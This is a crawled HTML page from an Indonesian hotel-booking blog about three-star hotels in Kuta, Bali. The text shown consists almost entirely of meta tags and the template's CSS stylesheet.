

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html
body_size: 37735
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/2587694627534636053/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' property='og:url'/>
<meta content='Hotel Bintang 3 di Kuta Bali ' property='og:title'/>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/w1200-h630-p-k-no-nu/hotel+bintang+3+di+kuta+bali.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Hotel Bintang 3 di Kuta Bali  -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hotel Bintang 3 di Kuta Bali ' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Hotel Bintang 3 di Kuta Bali ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg' name='twitter:image'/>
<meta content='Hotel Bintang 3 di Kuta Bali ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
